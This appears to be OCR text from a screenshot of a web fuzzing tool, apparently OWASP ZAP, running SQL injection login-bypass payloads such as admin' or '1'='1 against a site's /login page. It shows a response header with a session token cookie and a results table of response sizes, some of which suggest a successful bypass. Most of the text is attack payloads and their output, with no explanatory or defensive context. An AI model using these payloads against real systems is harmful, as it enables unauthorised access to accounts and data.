 Server: openresty/1.25.3.2
Set-Cookie: token=
b
MTUwNDRjOGMzNjI2Mzk4NDFiMmMxNjA1NjM5ODIxOTk0YTA0OGJhMTY3NjVjNmEyZDc3YWQ2ZTkwZDFkZmU4YTI5MWEyODgzZDZjOWVhZjU0NDYxZmMwYjA0NDI1Mzcx
FmNDQ4ZmZhNDgxM2FjNzNhZTJhZTY0ZDI%3D; expires=Sun, 08-Sep-2024 14:17:31 GMT; Max-Age=86400; path=/
Location: ./
Fuzzer Spider AJAX Spider Active Scan
r101.com/login 100% Current fuzzers: 0
RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
2.57 s 180 bytes 4,404 bytes admin' or '1'='1
2.58 s 180 bytes 4,404 bytes admin' or '1'='1'--
2.54 s 440 bytes 0 bytes admin' or '1'='1'#
2.58 s 180 bytes 4,404 bytes admin' or '1'='1'/*
2.56 s 440 bytes 0 bytes admin'or 1=1 or ''='
2.58 s 180 bytes 4,404 bytes admin' or 1=1
2.23 s 180 bytes 4,404 bytes admin' or 1=1--
2.19 s 440 bytes 0 bytes admin' or 1=1#